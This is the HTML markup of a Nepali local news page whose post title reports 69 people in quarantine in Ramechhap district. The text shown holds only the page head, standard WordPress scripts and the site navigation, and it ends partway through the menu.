

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/1945/
body_size: 14410
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>रामेछाप जिल्लामा ६९ जना क्वारेन्टिनमा &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; रामेछाप जिल्लामा ६९ जना क्वारेन्टिनमा Comments Feed" href="https://eramechhap.com/1945/feed/" />
<meta property="og:title" content="रामेछाप जिल्लामा ६९ जना क्वारेन्टिनमा"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/1945/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg?fit=640%2C360&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/1945/" />
<link rel='shortlink' href='https://eramechhap.com/?p=1945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F1945%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F1945%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-1945 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2412; माघ &#2408;&#2406;&#2414;&#2408;, मंगलवार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
